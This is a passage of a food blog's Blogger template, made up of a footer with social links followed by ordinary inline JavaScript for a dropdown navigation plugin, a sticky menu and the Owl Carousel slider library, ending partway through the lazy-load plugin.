<div class='copy-container row'>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='http://twitter.com/Ms_munchie' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/munchiemusings/' title='facebook'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/b/113145350527266040807/' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/munchiemusings/' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='sacpchef@gmail.com' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCKeIw-UYuPFLrFfKO5_ouqQ?view_as=subscriber' title='youtube'></a></li>
<li><a class='pinterest' href='https://www.pinterest.com/msmunchie' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#e87a9d;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
<div class='go-to-top-parent'><a class='back-to-top' href='#'><i aria-hidden='true' class='fa fa-long-arrow-up'></i></a></div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
